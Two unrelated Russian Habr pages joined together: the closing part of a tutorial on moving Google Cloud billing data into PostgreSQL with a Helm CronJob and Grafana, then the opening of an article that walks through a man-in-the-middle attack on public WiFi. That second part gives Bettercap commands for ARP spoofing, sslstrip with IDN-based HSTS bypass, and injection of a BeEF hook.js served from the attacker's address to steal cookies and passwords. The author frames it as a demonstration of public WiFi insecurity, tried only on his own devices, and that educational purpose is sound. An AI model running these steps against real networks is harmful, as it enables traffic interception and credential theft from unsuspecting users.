COPY ./requirements.txt /opt/python/requirements.txt

COPY ./main.sh /opt/python/main.sh

image:

imageTag: latest

imagePullPolicy: IfNotPresent

project:

job_name: "bq-to-sql"

bigquery_source: "[dataset].[table]”

postgresql:

user:

password:

host:

port: "5432"

db: "billing"

table: "billing_export"

staging_location: "gs://my-bucket-stg"

temp_location: "gs://my-bucket-tmp"

subnetwork: "regions/us-west1/subnetworks/default"

```

Для того чтобы облегчить процесс развертывания и повторного использования *Cron* задач, используем установщик пакетов *Kubernetes*, *Helm*:

**Скрытый текст**

**cronjob.yaml**:

```

apiVersion: batch/v1beta1

kind: CronJob

metadata:

name: {{ template "bq-to-sql.fullname" . }}

spec:

schedule: "0 0 * * *"

jobTemplate:

spec:

template:

spec:

restartPolicy: OnFailure

containers:

- name: {{ template "bq-to-sql.name" . }}

image: "{{ .Values.image }}:{{ .Values.imageTag }}"

imagePullPolicy: "{{ .Values.imagePullPolicy }}"

command: [ "/bin/bash", "-c", "bash /opt/python/main.sh \

{{ .Values.project }} \

{{ .Values.job_name }} \

{{ .Values.bigquery_source }} \

{{ .Values.postgresql.user }} \

{{ .Values.postgresql.password }} \

{{ .Values.postgresql.host }} \

{{ .Values.postgresql.port }} \

{{ .Values.postgresql.db }} \

{{ .Values.postgresql.table }} \

{{ .Values.staging_location }} \

{{ .Values.temp_location }} \

{{ .Values.subnetwork }}"]

volumeMounts:

- name: creds

mountPath: /root/.config/gcloud

readOnly: true

env:

- name: GOOGLE_APPLICATION_CREDENTIALS

value: /root/.config/gcloud/creds.json

volumes:

- name: creds

secret:

secretName: bq-to-sql-creds

```

Визуализация данных с помощью Grafana

-------------------------------------

Последним шагом будет создание долгожданных дашбордов в *Grafana*. На этом этапе нет каких-то ограничений, можно использовать любой понравившийся стиль для отображения. Как пример, это может быть [Data Studio Billing Report Demo](https://datastudio.google.com/u/0/reporting/0B7GT7ZlyzUmCZHFhNDlKVENHYmc/page/dizD).

***Скрытый текст**

Конечно, все SQL запросы придётся написать с нуля :)*

Из важного на что хотелось бы обратить еще внимание. Из соображений безопасности лучше назначать пользователям разные права:

* В режиме чтения (для просмотра данных счетов);

* Для соединения с Grafana.

Заключение

----------

Описанное руководство даёт возможность взглянуть на рабочий процесс целью которого является визуализация данных счетов. Этот процесс поддерживает добавление новых фильтров и метрик. В итоге клиент получает набор полезных и быстрых дашбардов, которые помогают контролировать и оптимизировать в дальнейшем затраты на *Google Cloud*. | https://habr.com/ru/post/506112/ | null | ru | null |







# Вскрытие трафика в публичных сетях

[](https://habr.com/ru/company/ruvds/blog/525066/)

Эта статья о том, как стать кулхацкером (или по-английски Script Kiddie) — условным злоумышленником, который испытывает недостаток знаний в области программирования и использует существующее программное обеспечение, чтобы провести атаку на смартфоны и планшеты своих одноклассников.

Шучу. На самом деле передо мной стояла задача понять две вещи:

1. Насколько опасно пользоваться публичным WiFi в 2020 году, в мире где господствуют браузеры и сайты с повсеместно победившими технологиями HTTPS (на основе TLS 1.1+) и HSTS

2. Сможет ли человек моего уровня знаний (не самого высокого) “залезть” в чужой браузер и стащить ценные данные.

**Спойлер**

А в спойлере спойлер:

1. Да, Опасно!

2. Вполне сможет

Отправная точка

---------------

Сразу скажу, что хотя часть моих опытов проводил в настоящих публичных сетях, “неправомерный доступ” я получал только к браузерам своих собственных устройств. Поэтому фактически [Главу 28 УК РФ](http://www.consultant.ru/document/cons_doc_LAW_10699/4398865e2a04f4d3cd99e389c6c5d62e684676f1/) я не нарушал, и Вам настоятельно нарушать не советую. Данный эксперимент и статья предлагаются к ознакомлению исключительно в целях демонстрации **небезопасности** использования публичных беспроводных сетей.

Итак, в чем собственно проблема для хакера, если в трафик в открытых беспроводных сетях легко перехватить любым сниффером? Проблема в том, что в 2020 году почти все (99%) сайты используют HTTPS и шифруют весь обмен данными между сервером и браузером потенциальной “жертвы” индивидуальным ключом по довольно свежему протоколу [TLS](https://ru.wikipedia.org/wiki/TLS). TLS даёт возможность клиент-серверным приложениям осуществлять связь в сети таким образом, что нельзя производить прослушивание пакетов и осуществить несанкционированный доступ. Точнее прослушивать-то можно, но толка в этом нет, так как зашифрованный трафик без ключа для его расшифровки бесполезен.

Более того, во всех современных браузерах реализован механизм **HSTS** ( HTTP Strict Transport Security), принудительно активирующий защищённое соединение через протокол [HTTPS](https://ru.wikipedia.org/wiki/HTTPS) и обрывающий простое HTTP-соединение. Данная политика безопасности позволяет сразу же устанавливать безопасное соединение вместо использования HTTP-протокола. Механизм использует особый [заголовок](https://ru.wikipedia.org/wiki/%D0%A1%D0%BF%D0%B8%D1%81%D0%BE%D0%BA_%D0%B7%D0%B0%D0%B3%D0%BE%D0%BB%D0%BE%D0%B2%D0%BA%D0%BE%D0%B2_HTTP) Strict-Transport-Security для принудительного использования браузером протокола HTTPS даже в случае перехода по ссылкам с явным указанием протокола HTTP (http://). Исходный вариант HSTS не защищает первое подключение пользователя к сайту, что оставляет лазейку для хакеров, и злоумышленник может легко перехватить первое подключение, если оно происходит по протоколу http. Поэтому для борьбы с этой проблемой большинство современных браузеров использует дополнительный статический список сайтов (HSTS preload list), требующих использования протокола https.

Чтобы как-то перехватить вводимые пароли или украсть cookies жертвы нужно как-то влезть в браузер жертвы или добиться, чтобы протокол шифрования TLS не использовался. Мы сделаем обе вещи сразу. Для этого мы применим метод атаки “[человек посередине](https://ru.wikipedia.org/wiki/%D0%90%D1%82%D0%B0%D0%BA%D0%B0_%D0%BF%D0%BE%D1%81%D1%80%D0%B5%D0%B4%D0%BD%D0%B8%D0%BA%D0%B0)” (MitM). Оговорюсь, что наша атака будет довольно низкопробной, потому что мы будем использовать готовые “конструкторы-полуфабрикаты” из журнала “Хакни Сам” практически без какой-либо доработки. Настоящие хакеры вооружены более качественно, а мы только играем роль низкоквалифицированных кулхацкеров, чтобы проиллюстрировать степень небезопасности публичных современных беспроводных сетей.

Железо

------

В качестве инструментария для эксперимента я использовал следующий инструментарий:

* Любая публичная WiFi сеть на фудкорте

* Нетбук Acer Aspire one D270

* Встроенная wifi карта Atheros AR5B125

* Внешний wifi usb адаптер WiFi TP-LINK Archer T4U v3

* Внешний wifi usb адаптер TP-LINK Archer T9UH v2

* Kali Linux c версией ядра 5.8.0-kali2-amd64

* Фреймворк [Bettercap](https://github.com/bettercap/bettercap) v2.28

* Фреймворк [BeEF](https://github.com/beefproject/beef) 0.5

* Несколько смартфонов и планшетов на Android 9 и ноутбук на Windows 7 в качестве устройств-жертв.

Зачем так много wifi-карт? Да потому, что в процессе экспериментов я наступил на кучу граблей и пытался сэкономить. Оказалось, хорошая WiFi-карта — главный инструмент успешного злоумышленника. Тут целый ряд проблем: карта должна поддерживать мониторинг (monitor) и точки доступа (AP), для нее должны быть драйвера под вашу версию ядра Linux, у карты должна быть хорошая антенна и возможность управления мощностью сигнала. Если не хотите лишних граблей — берите дорогой адаптер из самого верха [этого списка](https://www.acrylicwifi.com/en/wlan-wifi-wireless-network-software-tools/sniffer-wifi-for-windows/acrylic-wi-fi-sniffer-requirements-and-compatibility/) и не забудьте проверить наличие драйвера именно для вашей аппаратной ревизии карточки.

У встроенной карты Atheros AR9485 была великолепная поддержка всех режимов и драйвер “из коробки” в Kali, но невозможность управлять мощностью сигнала и слабая антенна сводили на нет эффективность данной карты на фазе активного вмешательства в трафик.

У WiFi TP-LINK Archer T4U v3 не было драйвера из коробки, а тот который я нашел на Github, не имел поддержки режима точки доступа (AP) и его нужно было компилировать самостоятельно.

Карточка TP-LINK Archer T9UH v2 заработала идеально с драйвером из коробки, на ней то у меня все и получилось.

Софт

----



Первым делом я установил Kali Linux 5.8.0 на свой ноутбук. Единственный SSD в ноутбуке был пустым и предназначался целиком для эксперимента, что избавило меня от некоторых трудностей с разбивкой разделов и резервным копированием старых данных с него, поэтому при установке я использовал все варианты “по умолчанию”. Я все же столкнулся некоторыми тривиальными проблемами вроде потери [монтирования флешки](https://qna.habr.com/q/240283#answer_703086) с дистрибутивом в процессе установки и [обновления системы](https://computingforgeeks.com/how-to-install-linux-kernel-headers-on-kali-linux-2-0-kali-sana/) до последней актуальной версии из репозитория.





Затем нужно было запустить инструменты проникновения, ими будут Bettercap и BeEF. С их помощью мы принудим браузеры “жертв” отказаться от шифрования трафика и внедрим в просматриваемые сайты троянский JavaScript.

**Bettercap** — это полный, модульный, портативный и легко расширяемый инструмент и фреймворк с диагностическими и наступательными функциями всех видов, которые могут понадобиться для выполнения атаки “человек посередине”. Bettercap написан на Go, основная разработка проекта проходила до 2019 года, сейчас происходят лишь небольшие исправления. Однако, как мы увидим позднее этот инструмент в быстро меняющемся мире информационной безопасности сохраняет свою актуальность и на закате 2020 года. Bettercap поставляется со встроенным модулями arp spoof и sslstrip. Именно Bettercap должен перехватывать трафик и внедрять в него вредоносную нагрузку.

**SSlstrip** — это специализированный прокси-сервер, который позволяет организовать один из способов обхода **HTTPS** для перехвата трафика — разбиение сессии пользователя на два участка… Первый участок от клиента до прокси сервера будет идти по протоколу **HTTP**, а второй участок, от прокси до сервера будет проходить, как и должен, по шифрованному соединению. **SSLstrip** позволяет разрезать сессию “жертвы” на две части и перехватить трафик для дальнейшего анализа, а также предоставлять автоматические редиректы на динамически создаваемые **HTTP** двойники страниц.

**arp spoof** перехватывает пакеты в локальной проводной или беспроводной сети с коммутацией. arpspoof перенаправляет пакеты от целевого хоста (или всех хостов) сети, предназначенные для другого хоста в этой сети, путём подмены ARP ответов. Это очень эффективный способ сниффинга трафика на коммутаторе или wifi-роутере.



**BeEF** — это фреймворк, позволяющий централизованно управлять пулом зараженных через XSS-атаку (сross-site scripting) клиентов, отдавать им команды и получать результат. “Злоумышленник” внедряет на уязвимый сайт скрипт hook.js. Скрипт hook.js из браузера “жертвы” сигналит управляющему центру на компьютере “злоумышленника” (BeEF) о том, что новый клиент онлайн. “Злоумышленник” входит в панель управления BeEF и удаленно управляет зараженными браузерами.



Я использовал версии Bettercap v2.28 и BeEF 0.5 Они оба уже есть в составе Kali Linux 5.8.0

Открываем окно командной строки и вводим команду

```

sudo beef-xss

```

Стартует первая часть нашего зловредного бутерброда — фреймворк BeEF.

Теперь запустим браузер (в Kali Linux обычно это Firefox), переходим по адресу <http://127.0.0.1:3000/ui/panel>, логин и пароль по умолчанию beef:beef, после чего мы попадаем в контрольный пункт управления нашей атаки.

Оставляем вкладку с BeEF открытой, мы в нее вернемся позже.

Перейдем к второй части бутерброда — Bettercap. Тут был подводный камень — Bettercap, уже имевшийся в системе, отказывался стартовать сервисом и выдавал другие непонятные мне ошибки. Поэтому я его решил удалить и поставить заново вручную. Открываем окно командной строки и выполняем команды:

```

sudo apt remove bettercap

sudo rm /usr/local/bin/bettercap

```

Затем скачиваем [браузером бинарную версию Bettercap v2.28](https://github.com/bettercap/bettercap/releases/download/v2.28/bettercap_linux_amd64_v2.28.zip) в архиве в папку загрузки. Обратите внимание, что я выбрал версию для своей архитектуры ядра.

Теперь распаковываем и размещаем исполняемый файл в системе Bettercap в папку, предназначенную для ручной установки.

```

сd загрузки

unzip bettercap_linux_amd64_v2.28.zip

sudo mv bettercap /usr/local/bin/

```

Самый простой способ начать работу с Bettercap — использовать его официальный [веб-интерфейс пользователя](https://github.com/bettercap/ui). Веб-интерфейс работает одновременно с сервисом rest API и интерактивной сессией командной строки. Чтобы установить веб-интерфейс нужно выполнить команду:

```

sudo bettercap -eval "caplets.update; ui.update; q"

```

Внимание! Уже на этом этапе нужно обязательно подключиться к атакуемой беспроводной сети, получить ip-адрес для беспроводного интерфейса атакующей машины и запомнить его (команда `ifconfig` поможет его узнать).

Bettercap понимает как отдельные команды из командной строки так и каплеты. Каплет — это просто текстовый файл со списком команд, которые будут выполнены последовательно. Для запуска веб-интерфейса используется http-ui caplet. Посмотреть и изменить учетные данные по умолчанию в нем можно по пути /usr/local/share/bettercap/caplets/http-ui.cap. Запуск Bettercap с веб интерфейсом модулями api.rest и http.server 127.0.0.1 производится командой

```

sudo bettercap -caplet http-ui

```

Теперь можно открыть в браузере еще одну вкладку с адресом [127.0.0.1](http://127.0.0.1/) (без номера порта!) и войти в систему, используя учетные данные, которые были подсмотрены или настроены на предыдущем шаге (обычно это *user/pass*).

Веб-интерфейс Bettercap полностью дублирует командную строку, поэтому все действия которые мы будем делать из командной строки, можно сделать и из веб-интерфейса (запуск модулей, смена режимов, просмотр изменение значение переменных, вывод диагностической информации)



Продолжаем в командной строке и проведём первоначальную разведку беспроводной сети, к которой мы уже подключены в качестве обычного клиента.

```

net.recon on

net.probe on

Net.show

net.recon off

```

**net.recon on** — Запускает обнаружение сетевых хостов.

**net.probe on** — Запускает активное зондирование новых хостов в сети через отправку фиктивных пакетов каждому возможному IP в подсети.

**net.show** — Даёт команду отобразить список кэша обнаруженных хостов.

**net.probe off** — Выключает модуль активного зондирования.

Настраиваем переменные Bettercap, чтобы он:

* работал как прозрачный прокси (transparent proxy) и “отключал” шифрование браузерного обмена “жертв” модулем sslstrip,

* внедрял им вредоносную нагрузку (http://192.168.0.103/hook.js — скрипт BeEF, используйте IP, выданный роутером вашему адаптеру в атакуемой сети),

* обходил механизм HTST методом замены адреса в адресной строке браузера жертвы на похожие интернационализированные символы.

Команды:

```

set http.proxy.sslstrip true

set http.proxy.injectjs http://192.168.0.103/hook.js

set http.proxy.sslstrip.useIDN true

```

Затем запускаем атаку против пользователей беспроводной сети:

Команды

```

arp.spoof on

http.proxy on

```

**arp.spoof on** — Запускает отравление **ARP** кеша устройств “жертв”, этот модуль перенаправлять трафик на беспроводной интерфейс “злоумышленника”

**http.proxy on** — Запускает прозрачный прокси, этот модуль создает прокси сервер, который будет ловить весь переадресованный трафик и модифицировать его в интересах “злоумышленника”.



“Жертвы” начинают пользоваться интернетом, заходить на сайты, и в случае успеха атаки будут лишены транспортного шифрования (а значит станут доступны для прямого прослушивания любым сниффером) и будут получать себе вредоносный скрипт BeEF. Скрипт BeEF, выполнялась в контексте домена, в чью страницу он был внедрен, может выполнить много разных действий, например утащить cookies или украсть вводимые пароли.



Как и положено наспех сделанному бутерброду, атака сработает далеко не на все сайты. Например, крайне маловероятно провернуть атаку с одним из сайтов Google, так как в браузере уже есть список HSTS preload list для некоторых сайтов. Но вот “хайджекнуть” Рамблер или Coub.com оказалось вполне возможно! Если мы попросим “жертву” (социальная инженерия, куда ж без нее) открыть адрес **Ro.ru**, или вдруг она сама это сделает, то произойдет вот что:

Весь трафик жертвы на сайт rambler.ru летит по воздуху открытым текстом и его можно прослушать любым сниффером. В то время как в браузере “жертвы” не будет почти никаких признаков беды, кроме малозаметного треугольника и еще одного странного символа в конце адресной строки.

